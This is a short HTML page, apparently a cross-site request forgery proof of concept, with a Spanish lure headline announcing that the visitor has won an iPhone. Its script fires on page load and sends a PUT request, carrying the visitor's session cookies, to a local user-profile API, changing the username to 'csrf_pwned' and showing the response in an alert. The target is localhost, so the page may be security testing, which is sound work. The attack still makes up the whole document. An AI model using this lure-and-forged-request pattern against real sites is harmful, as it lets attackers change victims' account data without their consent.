 <html>
<body>
<h1>Has ganado un iPhone! Haz click para reclamar</h1>
<script>
  fetch("http://localhost:6101/api/usuarios/me", {
    method: "PUT",
    credentials: "include",
    headers: {"Content-Type": "application/json"},
    body: JSON.stringify({"username": "csrf_pwned"})
  })
  .then(r => r.json())
  .then(d => {
    alert("CSRF ejecutado! Respuesta: " + JSON.stringify(d));
  })
  .catch(e => {
    alert("Error: " + e);
  });
</script>
</body>
</html>